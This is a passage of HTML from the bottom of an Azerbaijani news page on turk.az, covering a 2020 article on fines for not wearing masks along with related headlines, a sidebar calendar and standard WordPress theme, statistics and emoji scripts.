		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fmaska-taxmayanlarin-50-manat-c%25c9%2599rim%25c9%2599l%25c9%2599nm%25c9%2599si-q%25c9%2599rari-quvv%25c9%2599y%25c9%2599-mindi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Maska+taxmayanlar%C4%B1n+50+manat+c%C9%99rim%C9%99l%C9%99nm%C9%99si+q%C9%99rar%C4%B1+q%C3%BCvv%C9%99y%C9%99+mindi&url=https%3A%2F%2Fwww.turk.az%2Fmaska-taxmayanlarin-50-manat-c%25c9%2599rim%25c9%2599l%25c9%2599nm%25c9%2599si-q%25c9%2599rari-quvv%25c9%2599y%25c9%2599-mindi%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/maska-taxmayanlarin-50-manat-c%c9%99rim%c9%99l%c9%99nm%c9%99si-q%c9%99rari-quvv%c9%99y%c9%99-mindi/&amp;media=https://www.turk.az/wp-content/uploads/2020/06/3d973f15-24bf-4d94-b941-49f9f532bd06-e1591119167275.jpg&description=Maska+taxmayanlar%C4%B1n+50+manat+c%C9%99rim%C9%99l%C9%99nm%C9%99si+q%C9%99rar%C4%B1+q%C3%BCvv%C9%99y%C9%99+mindi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Maska+taxmayanlar%C4%B1n+50+manat+c%C9%99rim%C9%99l%C9%99nm%C9%99si+q%C9%99rar%C4%B1+q%C3%BCvv%C9%99y%C9%99+mindi %0A%0A https://www.turk.az/maska-taxmayanlarin-50-manat-c%c9%99rim%c9%99l%c9%99nm%c9%99si-q%c9%99rari-quvv%c9%99y%c9%99-mindi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Maska taxmayanların 50 manat cərimələnməsi qərarı qüvvəyə mindi&body=https://www.turk.az/maska-taxmayanlarin-50-manat-c%c9%99rim%c9%99l%c9%99nm%c9%99si-q%c9%99rari-quvv%c9%99y%c9%99-mindi/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/maska-taxmayanlarin-50-manat-c%c9%99rim%c9%99l%c9%99nm%c9%99si-q%c9%99rari-quvv%c9%99y%c9%99-mindi/&text=Maska+taxmayanlar%C4%B1n+50+manat+c%C9%99rim%C9%99l%C9%99nm%C9%99si+q%C9%99rar%C4%B1+q%C3%BCvv%C9%99y%C9%99+mindi" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/maska-taxmayanlarin-50-manat-c%c9%99rim%c9%99l%c9%99nm%c9%99si-q%c9%99rari-quvv%c9%99y%c9%99-mindi/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/ady-d%c9%99-%c9%99m%c9%99k-s%c9%99raiti-standartlari-daha-da-yuks%c9%99ldil%c9%99c%c9%99k-musahib%c9%99/">ADY-də əmək şəraiti standartları daha da yüksəldiləcək &#8211; MÜSAHİBƏ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/prezident-vergi-guz%c9%99stl%c9%99ri-il%c9%99-bagli-q%c9%99rari-t%c9%99sdiql%c9%99di/">Prezident vergi güzəştləri ilə bağlı qərarı təsdiqlədi</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2020-06-02T21:33:14+04:00"><meta itemprop="dateModified" content="2020-06-02T21:33:14+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/maska-taxmayanlarin-50-manat-c%c9%99rim%c9%99l%c9%99nm%c9%99si-q%c9%99rari-quvv%c9%99y%c9%99-mindi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Maska taxmayanların 50 manat cərimələnməsi qərarı qüvvəyə mindi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2020/06/3d973f15-24bf-4d94-b941-49f9f532bd06-e1591119167275.jpg"><meta itemprop="width" content="677"><meta itemprop="height" content="470"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":22162,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "1646";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "275";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-monteneqro-bas-nazirinin-muavini-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Monteneqro Baş nazirinin müavini ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Baş naziri Əli Əsədov dekabrın 20-də Monteneqro Respublikası Baş nazirinin müavini, xarici işlər naziri Ervin İbrahimoviç ilə görüşüb" title="Baş nazir Əli Əsədov Monteneqro Baş nazirinin müavini ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ibrahimovic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-monteneqro-bas-nazirinin-muavini-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Monteneqro Baş nazirinin müavini ilə görüşüb">Baş nazir Əli Əsədov Monteneqro Baş nazirinin müavini ilə görüşüb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanda-xususi-karantin-rejiminin-mudd%c9%99ti-uzadilib-7/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanda xüsusi karantin rejiminin müddəti uzadılıb" ><img class="entry-thumb" src="[data-uri]" alt="Nazirlər Kabineti" title="Azərbaycanda xüsusi karantin rejiminin müddəti uzadılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/06/d3dcca53-719c-4e24-939c-f54b44771d74-e1593080661975-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/olk%c9%99/" class="td-post-category" >Ölkə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanda-xususi-karantin-rejiminin-mudd%c9%99ti-uzadilib-7/"  rel="bookmark" title="Azərbaycanda xüsusi karantin rejiminin müddəti uzadılıb">Azərbaycanda xüsusi karantin rejiminin müddəti uzadılıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/parlament-2026-ci-ilin-dovl%c9%99t-budc%c9%99si-z%c9%99rfin%c9%99-daxil-olan-qanun-layih%c9%99l%c9%99rini-ucuncu-oxunusda-q%c9%99bul-edib/"  rel="bookmark" class="td-image-wrap " title="Parlament 2026-cı ilin dövlət büdcəsi zərfinə daxil olan qanun layihələrini üçüncü oxunuşda qəbul edib" ><img class="entry-thumb" src="[data-uri]" alt="Milli Məclis" title="Parlament 2026-cı ilin dövlət büdcəsi zərfinə daxil olan qanun layihələrini üçüncü oxunuşda qəbul edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/09/milli-meclis-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/parlament-2026-ci-ilin-dovl%c9%99t-budc%c9%99si-z%c9%99rfin%c9%99-daxil-olan-qanun-layih%c9%99l%c9%99rini-ucuncu-oxunusda-q%c9%99bul-edib/"  rel="bookmark" title="Parlament 2026-cı ilin dövlət büdcəsi zərfinə daxil olan qanun layihələrini üçüncü oxunuşda qəbul edib">Parlament 2026-cı ilin dövlət büdcəsi zərfinə daxil olan qanun layihələrini üçüncü oxunuşda qəbul edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-ordusunun-maddi-texniki-vasit%c9%99l%c9%99rl%c9%99-t%c9%99min-edilm%c9%99si-qaydasi-t%c9%99sdiql%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Ordusunun maddi-texniki vasitələrlə təmin edilməsi qaydası təsdiqlənib" ><img class="entry-thumb" src="[data-uri]" alt="Baş Nazir Əli Əsədov" title="Azərbaycan Ordusunun maddi-texniki vasitələrlə təmin edilməsi qaydası təsdiqlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/08/eli-esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/h%c9%99rbi/" class="td-post-category" >Hərbi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-ordusunun-maddi-texniki-vasit%c9%99l%c9%99rl%c9%99-t%c9%99min-edilm%c9%99si-qaydasi-t%c9%99sdiql%c9%99nib/"  rel="bookmark" title="Azərbaycan Ordusunun maddi-texniki vasitələrlə təmin edilməsi qaydası təsdiqlənib">Azərbaycan Ordusunun maddi-texniki vasitələrlə təmin edilməsi qaydası təsdiqlənib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696cab0995d21
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":22162,"search_query":"","signature":"a547f59165cd62e6753638c93039d5a5","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=83f537ebab","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":22162,"search_query":"","signature":"a547f59165cd62e6753638c93039d5a5","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
